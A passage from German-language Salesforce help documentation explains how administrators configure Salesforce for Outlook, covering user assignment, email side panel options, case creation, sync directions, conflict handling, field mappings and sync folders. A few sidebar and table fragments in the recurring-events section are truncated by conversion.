- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Wählen Sie im Abschnitt "Benutzer und Profile zuweisen" in der Dropdownliste Suche entweder *Profile* oder *Benutzer* aus.
- **4.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken Sie dann auf **Suchen**.
- **5.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus und klicken Sie dann auf **Hinzufügen**, um sie zur Gruppe hinzuzufügen. Wenn alle verfügbaren Benutzer dieser Konfiguration zugewiesen sind, ist die Liste "Benutzer" leer und es können nur Profile zugewiesen werden.
- **6.** Wählen Sie die entsprechenden Mitglieder aus und klicken Sie auf **Entfernen**, um Mitglieder zu entfernen. Wenn entfernte Benutzer über ein Profil einer anderen aktiven Konfiguration zugewiesen werden, wird diese andere Konfiguration beim nächsten Öffnen von Outlook verwendet. Andernfalls können Benutzer, die entfernt wurden, Salesforce for Outlook nicht verwenden.

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

- **•** "E-Mail-Client-Konfigurationen verwalten"
- **7.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden. Wenn Sie einen Benutzer zuweisen, der bereits einer anderen Konfiguration zugewiesen ist, wird der betreffende Benutzer aus der anderen Konfiguration entfernt und dieser zugewiesen. Wenn ein zugewiesener Benutzer auch Teil eines Profils ist, das einer anderen aktiven Konfiguration zugewiesen ist, wird die Konfiguration verwendet, in der der Benutzer direkt aufgeführt wird.

#### SIEHE AUCH:

[Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Einrichten von E-Mail-Optionen für Salesforce for Outlook](#page-2221-0)

## Definieren der Einstellungen für Daten für Salesforce for Outlook

Dateneinstellungen steuern das Synchronisierungsverhalten und die E-Mail-Funktionen von Salesforce for Outlook. Sie können die folgenden Einstellungen mithilfe der Felder vom Typ "Einstellungen für Daten" in einer Salesforce for Outlook-Konfiguration definieren.

- **•** [E-Mail-bezogene Optionen zum Hinzufügen von E-Mails und zum Erstellen von](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_email.htm&language=de) [Kundenvorgängen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_email.htm&language=de)
- **•** [Synchronisierungsrichtung](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_sync_direction.htm&language=de)
- **•** [Verhalten bei Konflikten](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_conflict.htm&language=de)
- **•** [Feldzuordnungen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_map_fields.htm&language=de)
- **•** [Übereinstimmungskriterien](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_matching_criteria.htm&language=de)
- **•** [Änderungsberechtigungen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_editable.htm&language=de)

## <span id="page-2221-0"></span>Einrichten von E-Mail-Optionen für Salesforce for Outlook

Helfen Sie Ihren Vertriebsteams dabei, wichtige Microsoft® Outlook® -E-Mails in Bezug auf Salesforce-Kontakte und -Leads zu verfolgen. Und lassen Sie diese Kontakte und Leads direkt in Outlook anzeigen.

### Aktivieren des seitlichen Salesforce-Bereichs

Ermöglichen Sie Ihren Vertriebsmitarbeitern die Anzeige von Salesforce-Kontakten und -Leads, die für die E-Mails und Ereignisse Ihrer Mitarbeiter relevant sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Wählen Sie Seitlicher Bereich aus.
- **4.** Speichern Sie Ihre Änderungen.

## Lassen Sie Vertriebsmitarbeiter im seitlichen Bereich E-Mails, Anhänge, Ereignisse und Aufgaben zu Datensätzen hinzufügen

Mithilfe der Einstellung E-Mail hinzufügen können sie direkt über den seitlichen Bereich ihren Salesforce-Datensätzen Outlook-E-Mails und -Anhänge (a), Ereignisse ((4)) und Aufgaben (  $\equiv$  ) hinzufügen. Zudem können Sie Ihren Mitarbeitern die Auswahl der Option Benutzern das Auswählen von Anhängen gestatten (+0) ermöglichen.

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

Aktivieren von "E-Mail hinzufügen", "Seitlicher Bereich" und "Kundenvorgang erstellen":

**•** "Anwendung anpassen"

Dadurch können Vertriebsmitarbeiter bestimmte Anhänge auswählen, die zu Salesforce hinzugefügt werden sollen, statt sie alle automatisch einzubeziehen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Wählen Sie Seitlicher Bereich aus.
- **4.** Wählen Sie E-Mail hinzufügen.
- **5.** Speichern Sie Ihre Änderungen.
- **6.** Wählen Sie **Benutzern das Auswählen von Anhängen gestatten** aus, um es Mitarbeitern zu ermöglichen, bestimmte Anhänge zu Salesforce hinzuzufügen.

## Benutzern, die nicht im seitlichen Bereich arbeiten, das Hinzufügen von E-Mails und Anhängen zu Datensätzen ermöglichen

Für Vertriebsmitarbeiter, die den seitlichen Bereich nicht aktiviert haben, werden mit der Einstellung E-Mail hinzufügen die Schaltflächen **E-Mails hinzufügen** und **Senden und Hinzufügen** zum Outlook-Menüband hinzugefügt. Mit der Einstellung können Ihre Mitarbeiter zudem bis zu 10 E-Mails gleichzeitig zu Salesforce hinzufügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Deaktivieren Sie die Option Seitlicher Bereich.
- **4.** Wählen Sie E-Mail hinzufügen.
- **5.** Speichern Sie Ihre Änderungen.
- **6.** Falls Sie "Mein E-Mail-zu-Salesforce" noch nicht aktiviert haben, klicken Sie in der Popup-Meldung auf **Aktivieren**, um diese Funktion zu aktivieren.

## Benutzern, die nicht im seitlichen Bereich arbeiten, das Erstellen von Kundenvorgängen über Outlook ermöglichen

Für Vertriebsmitarbeiter, die den seitlichen Bereich nicht aktiviert haben, wird mit der Einstellung **Kundenvorgänge erstellen** Outlook die Dropdown-Listenschaltfläche hinzugefügt. Mit der Einstellung können Ihre Mitarbeiter zudem Salesforce-Kundenvorgänge aus Outlook-E-Mails erstellen. Wenn Sie den seitlichen Bereich für Ihre Mitarbeiter aktiviert haben, können Sie ihnen Zugriff auf den Publisher im seitlichen Bereich gewähren. Mit dem Publisher können Ihre Mitarbeiter direkt über den seitlichen Bereich verschiedene Salesforce-Datensatztypen erstellen.

Anmerkung: Um die Funktion zur Erstellung von Kundenvorgängen aktivieren zu können, müssen Sie zuerst die Verfahren in [Einrichten von "Kundenvorgang erstellen" für Salesforce for Outlook-Benutzer](#page-2224-0) auf Seite 2219 durchsehen und ausführen. Kehren Sie anschließend zu diesem Thema zurück und führen Sie das folgende Verfahren durch.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Deaktivieren Sie die Option Seitlicher Bereich.
- **4.** Wählen Sie Kundenvorgang erstellen. Wählen Sie dann einen dieser Links aus.
	- **•** Empfohlen: **Vorhandenes Ziel zum Erstellen von Kundenvorgängen wählen**, das die Auswahl bestehender Ziele ermöglicht. Für jede Outlook-Konfiguration können bis zu 10 Ziele ausgewählt werden.
	- **• Neues Ziel zum Erstellen von Kundenvorgängen erstellen**. Um eins zu erstellen, müssen Sie Ihre Arbeit zunächst speichern und dann das Ziel speichern. Kehren Sie anschließend zur Outlook-Konfigurationsseite zurück, um die Setup-Anforderungen für "Kundenvorgang erstellen" abzuschließen.
- **5.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0) [Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0) [Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Zuweisen von Benutzern zu Salesforce for Outlook-Konfigurationen](#page-2220-0) [Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0)

## Grundlegendes zu den Auswirkungen der Aktivierung wiederkehrender Ereignisse auf die Benutzer

Für Ihre Salesforce- und API-Benutzer ergeben sich folgende Änderungen, nachdem Sie die Funktion "Wiederkehrende Ereignisse" von Salesforce for Outlook aktiviert haben.



**•** EventRecurrenceException

API angezeigt.

#### AUSGABEN

Verfügbar für die Einrichtung esforce Classic und g Experience

arkeit: **Professional**, **Enterprise**, **Performance**, **d** und Developer

### **Element Wichtige Informationen**

**•** TaskRecurrenceException

SIEHE AUCH:

[Einrichten von E-Mail-Optionen für Salesforce for Outlook](#page-2221-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0)

## <span id="page-2224-0"></span>Einrichten von "Kundenvorgang erstellen" für Salesforce for Outlook-Benutzer

Mit der Funktion "Kundenvorgang erstellen" in Salesforce for Outlook können die Benutzer aus E-Mails in Microsoft® Outlook® Kundenvorgänge in Salesforce erstellen. Als Administrator können Sie Ziele für die Erfassung von Kundenvorgängen über E-Mail erstellen, die in der Dropdownlisten-Schaltfläche **Kundenvorgänge erstellen** in Outlook angezeigt werden. Sie wählen für jedes Ziel jeweils den Empfänger aus. Dabei kann es sich um einzelne Benutzer oder Warteschlangen handeln. Für jede Outlook-Konfiguration können bis zu 10 Ziele hinzugefügt werden. Wenn die Benutzer Kundenvorgänge erstellen, können sie bis zu 10 E-Mails gleichzeitig für jedes Ziel hinzufügen.

Bevor die Salesforce for Outlook-Benutzer Kundenvorgänge aus Outlook-E-Mails erstellen können, müssen Sie die folgenden Verfahren durchführen.

- **1.** Sofern noch nicht geschehen, aktivieren und konfigurieren Sie die On-Demand-E-Mail-Vorgangserfassung.
- **2.** Definieren Sie Ziele für die Erfassung von Kundenvorgängen über E-Mail (auch E-Mail-Routingadressen bzw. E-Mail-Weiterleitungsadressen bezeichnet).
- **3.** Aktivieren Sie die Funktion "Kundenvorgang erstellen" in Ihren Konfigurationen. Dadurch wird die Dropdownlisten-Schaltfläche **Kundenvorgänge erstellen** zu Outlook hinzugefügt.

Salesforce for Outlook weist den E-Mails, die die Salesforce for Outlook-Benutzer als Kundenvorgänge zu Salesforce hinzufügen, eine bestimmte Kategorie zu. Diese Kategorie, Als Kundenvorgang zu Salesforce hinzugefügt, erleichtert den Benutzern die Suche nach E-Mails, die sie als Kundenvorgänge zu Salesforce hinzugefügt haben.

SIEHE AUCH:

[Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) [Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Einrichten von E-Mail-Optionen für Salesforce for Outlook](#page-2221-0)

AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## <span id="page-2225-0"></span>Definieren von Synchronisierungsrichtungen für Ihre Salesforce for Outlook-Benutzer

Legen Sie Synchronisierungsrichtungen für Vertriebsmitarbeiter fest, die Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce synchronisieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Erstellen oder bearbeiten Sie eine Konfiguration und wählen Sie unter "Dateneinstellungen" für jedes zu synchronisierende Objekt eine der folgenden Synchronisierungsrichtungen aus.
	- **•** *Nicht synchronisieren* Outlook- und Salesforce-Datensätze werden nicht synchronisiert und Sie können im Setup-Assistenten keinen Outlook-Ordner für die Synchronisierung auswählen.
	- **•** *Salesforce zu Outlook*: Bei der ersten Datensynchronisierung führt ein Datensatz in Salesforce zur Erstellung bzw. Aktualisierung eines Datensatzes in Outlook. Bei späteren Synchronisierungen werden die an Salesforce-Datensätzen vorgenommenen Änderungen in Outlook angezeigt, unabhängig davon, ob sich die Outlook-Version des Datensatzes geändert hat. Außerdem wird durch das Löschen eines synchronisierten Datensatzes in Salesforce das zugehörige Gegenstück in Outlook gelöscht. Outlook-Änderungen werden nie an Salesforce gesendet. Die erforderliche Einstellung für das Verhalten bei Konflikten für diese Option ist *Salesforce hat stets Vorrang*.

AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

- **•** "E-Mail-Client-Konfigurationen verwalten"
- **•** *Outlook zu Salesforce* Bei der ersten Datensynchronisierung führt ein Datensatz in Outlook zur Erstellung bzw. Aktualisierung eines Datensatzes in Salesforce. Bei späteren Synchronisierungen werden die an Outlook-Datensätzen vorgenommenen Änderungen in Salesforce angezeigt, unabhängig davon, ob sich die Salesforce-Version des Datensatzes geändert hat. Außerdem wird durch das Löschen eines synchronisierten Datensatzes in Outlook das zugehörige Gegenstück in Salesforce gelöscht. Salesforce-Änderungen werden nie an Outlook gesendet. Die erforderliche Einstellung für das Verhalten bei Konflikten für diese Option ist *Outlook hat stets Vorrang*. Diese Option steht für Kontakte nicht zur Verfügung.
- **•** *In beide Richtungen synchronisieren*: Beim Synchronisieren von Datensätzen werden Änderungen an Outlook und Salesforce zwischen den zwei Systemen synchronisiert. Wenn es bei Datensätzen zu Konflikten kommt, legt die Einstellung zum Verhalten bei Konflikten fest, welcher Datensatz Vorrang hat.
- **3.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden.
- **4.** Definieren Sie ein Datenset für jedes Objekt, das eine Synchronisierungsrichtung aufweist.

#### SIEHE AUCH:

[Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Einrichten von E-Mail-Optionen für Salesforce for Outlook](#page-2221-0) [Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Definieren von Datensets für Salesforce for Outlook](#page-2237-0)

## <span id="page-2226-1"></span>Definieren des Verhaltens bei Konflikten für Salesforce for Outlook

Die Einstellungen für das Verhalten bei Konflikten bestimmen, was geschieht, wenn Salesforce for Outlook bei der Synchronisierung von Daten in beide Richtungen auf einen Konflikt stößt. Ein Konflikt liegt vor, wenn derselbe Datensatz sowohl in Salesforce als auch in Outlook aktualisiert wird, oder wenn ein Datensatz auf der einen Seite aktualisiert und auf der anderen gelöscht wird.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Bearbeiten Sie eine Konfiguration und wählen Sie unter den Dateneinstellungen für Kontakte, Ereignisse und Aufgaben eine der folgenden Optionen für das Verhalten bei Konflikten aus.
	- **•** *Salesforce hat stets Vorrang*
	- **•** *Outlook hat stets Vorrang*
- **3.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden.

SIEHE AUCH:

[Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0)

[Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0)

<span id="page-2226-0"></span>[Anpassen der zwischen Salesforce und Microsoft](#page-2226-0)® Outlook® zu synchronisierenden Felder [Definieren von Synchronisierungsrichtungen für Ihre Salesforce for Outlook-Benutzer](#page-2225-0)

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

## Anpassen der zwischen Salesforce und Microsoft® Outlook® zu synchronisierenden Felder

Passen Sie die Felder in den Datensätzen an, die von Ihren Vertriebsmitarbeitern mithilfe von Salesforce for Outlook synchronisiert werden. Fügen Sie zudem benutzerdefinierte Outlook- oder Salesforce-Felder hinzu, die durch Ihre Mitarbeiter synchronisiert werden sollen.

Feldzuordnungen definieren, welche Salesforce- und Outlook-Felder übereinstimmen, wenn Elemente zwischen den zwei Systemen synchronisiert werden. Salesforce enthält bereits eine Reihe von Standardzuordnungen. Wählen Sie aus, ob Ihre Vertriebsmitarbeiter ihre eigenen Feldzuordnungen in ihren persönlichen Einstellungen bearbeiten dürfen.

Ordnen Sie diese benutzerdefinierten Feldtypen zu.

- **•** Outlook-Textfelder
- **•** Salesforce-Textfelder
- **•** Einige Salesforce-Auswahllistenfelder

Bearbeiten Sie standardmäßige Feldzuordnungen oder richten Sie benutzerdefinierte Feldzuordnungen für Ihre Mitarbeiter ein.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wählen Sie eine Outlook-Konfiguration aus, die Sie bearbeiten möchten, oder erstellen Sie eine neue.
- **3.** Klicken Sie unter "Einstellungen für Daten" auf **Feldzuordnungen bearbeiten** unter Kontakte, Ereignisse oder Aufgaben, um alle Felder für Datensätze in diesem Objekt anzuzeigen.

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

- **4.** Überprüfen Sie, welche Salesforce-Felder zu jedem Outlook-Feld zugeordnet sind.
- **5.** Bearbeiten Sie die Salesforce- oder Outlook-Feldzuordnungen, die Sie ändern möchten, oder erstellen Sie Zuordnungen für benutzerdefinierte Felder. Mit Salesforce for Outlook können Sie eine beliebige Feldzuordnung über eine Auswahlliste bearbeiten. Am Ende dieser Liste können Sie weitere Zuordnungen hinzufügen. Sie können Zuordnungen entfernen, indem Sie neben der Zuordnung auf das X klicken.
	- ACHTUNG: Wenn Sie ein benutzerdefiniertes Feld zuordnen, das universell erforderlich ist, sollten Sie darauf achten, dass es einen Standardwert aufweist, um Fehler zu vermeiden. Beachten Sie zudem, dass die Zuordnung benutzerdefinierter Felder, die von Salesforce validiert werden müssen, zu Fehlern bei der Synchronisierung führen können. So können Sie beispielsweise ein benutzerdefiniertes Salesforce-Feld zuordnen, für das ein eindeutiger Wert erforderlich ist. Wenn Sie einen nicht eindeutigen Wert im Feld "Outlook" eingeben, wird ein Fehler angezeigt.
- **6.** Klicken Sie auf **Speichern**. Feldzuordnungen beginnen mit der Synchronisierung von Elementen, sobald diese Elemente in Salesforce oder Outlook aktualisiert werden.

#### SIEHE AUCH:

[Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Definieren von Übereinstimmungskriterien für Salesforce for Outlook](#page-2227-0) [Definieren des Verhaltens bei Konflikten für Salesforce for Outlook](#page-2226-1)

## <span id="page-2227-0"></span>Definieren von Übereinstimmungskriterien für Salesforce for Outlook

Definieren Sie, wie Salesforce for Outlook mehrere übereinstimmende Salesforce-Kontakte abgleicht, wenn ein Kontakt erstmals aus Outlook synchronisiert wird.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Bearbeiten Sie eine Konfiguration und wählen Sie unter den Dateneinstellungen für Kontakte eine der folgenden Kriterienoptionen aus.
	- **•** Aktuellste Aktivität: Auswahl des Salesforce-Kontakts, der die aktuellste Aktivität (z. B. Telefonanruf oder E-Mail) aufweist (laut Anzeige in der Themenliste "Aktivitätsverlauf" des Kontakts). Dies ist die Standardoption für den Abgleich von Kriterien.
	- **•** Zuletzt aktualisiert Auswahl des Salesforce-Kontakts, der zuletzt geändert wurde.
	- **•** Älteste Auswahl des Salesforce-Kontakts mit dem frühesten Erstellungsdatum.
- **3.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden.

Wenn kein übereinstimmender Kontakt in Salesforce gefunden wird, wird einer erstellt, der mit dem Outlook-Kontakt synchronisiert wird. Anschließend wird der Kontakt mit einem

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

Salesforce-Account synchronisiert. Alternativ bleibt er weiterhin nicht zugewiesen oder wird auf der Seite "Meine nicht aufgelösten Elemente" Ihres Vertriebsmitarbeiters platziert.

#### SIEHE AUCH:

[Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Anpassen der zwischen Salesforce und Microsoft](#page-2226-0)® Outlook® zu synchronisierenden Felder

## Gestatten von Benutzeränderungen an den Einstellungen von Salesforce for Outlook

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Bearbeiten Sie eine Konfiguration und treffen Sie unter "Dateneinstellungen" für jedes zu synchronisierende Objekt eine Auswahl aus den folgenden Optionen. Sie können den Benutzern folgende Änderungen gestatten:
	- **•** Ob Objekt synchronisiert wird
	- **•** Synchronisierungsrichtung
	- **•** Verhalten bei Konflikten
	- **•** Feldzuordnungen
- **3.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden.

Sie können die Änderungen der Benutzer jederzeit überschreiben, indem Sie in einer Konfiguration die Option Von Benutzern vorgenommene

Konfigurationsänderungen überschreiben auswählen. Nachdem Sie die aktualisierte Konfiguration gespeichert haben, werden die bestehenden Einstellungen für Benutzer der Konfiguration bei der nächsten Datensynchronisierung durch die neuen Einstellungen ersetzt.

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

## Zuweisen der Synchronisierungsordner der Benutzer in Microsoft® Outlook®

Sie können Ihren Salesforce for Outlook-Benutzern in Outlook Synchronisierungsordner für Kontakte, Ereignisse und Aufgaben zuweisen. Damit wird der Einrichtungsvorgang vereinfacht und die Synchronisierungsordner bleiben im ganzen Unternehmen einheitlich. Die Synchronisierungsordner können Sie in den Outlook-Konfigurationen für Salesforce angeben.

Benutzer können standardmäßig die Outlook-Ordner, über die ihre Salesforce-Kontakte, -Ereignisse und -Aufgaben synchronisiert werden, im Menü "Einstellungen" in der Salesforce for Outlook-Taskleiste ändern. Sie können verhindern, dass Benutzer ihre Outlook-Synchronisierungsordner ändern, indem Sie diese Standardeinstellung für Kontakte, Ereignisse und Aufgaben löschen und spezifische Outlook-Synchronisierungsordner in den Outlook-Konfigurationen der Benutzer zuweisen.

- Anmerkung: Durch das Zuweisen von Outlook-Synchronisierungsordnern werden in Ihrer Outlook-Konfiguration möglicherweise Outlook-Verzeichnisordner für alle Benutzer erstellt. Salesforce for Outlook kann Outlook-Synchronisierungsordner nach der Erstellung nicht mehr aus den Outlook-Verzeichnissen Ihrer Benutzer entfernen. Wenn Sie zu einem späteren Zeitpunkt einen anderen Ordner zuweisen, verbleibt der ursprüngliche Ordner so lange in den lokalen Outlook-Verzeichnissen der Benutzer, bis diese den Ordner löschen.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Öffnen Sie eine Outlook-Konfiguration.
- **3.** Wenn Sie einen Ordner zuweisen möchten, über den die Benutzer Kontakte synchronisieren, deaktivieren Sie in den Dateneinstellungen die Option **Outlook-Ordner zum Synchronisieren von Kontakten** in der Einstellung Änderung durch Benutzer möglich: .
- **4.** Geben Sie dann im angezeigten Textfeld den Namen des Outlook-Ordners an, in dem die Kontakte Ihrer Benutzer mit Salesforce synchronisiert werden sollen. Geben Sie für jeden Benutzer den Namen eines allgemeinen im Outlook-Verzeichnis vorhandenen Ordners ein, der sich auf der gleichen Verzeichnisebene befindet wie der standardmäßige Outlook-Kontaktordner. Bei Ordnernamen wird zwischen Groß- und Kleinschreibung unterschieden. Wenn Sie für jeden Benutzer einen Ordnernamen eingeben, der auf dieser Ebene nicht vorhanden ist, erstellt Salesforce den Ordner für die betreffenden Benutzer in Outlook. Wenn Salesforce for Outlook über einen untergeordneten Outlook-Ordner synchronisiert werden soll, geben Sie einen Dateipfad ein, der umgekehrte Schrägstriche (\) enthält.

Wenn Sie beispielsweise den Outlook-Ordner "sfdc\_sync\_contacts" als untergeordnetes Verzeichnis des standardmäßigen Outlook-Kontaktordners Ihrer Benutzer zuweisen möchten, geben Sie im Textfeld Outlook-Ordner zum Synchronisieren von Kontakten Folgendes ein: *Contacts\sfdc\_sync\_contacts*. Dabei ist *Contacts* der standardmäßige Kontaktordner Ihrer Benutzer und *sfdc\_sync\_contacts* der Ordner, in dem die Salesforce-Kontakte Ihrer Benutzer synchronisiert werden sollen.

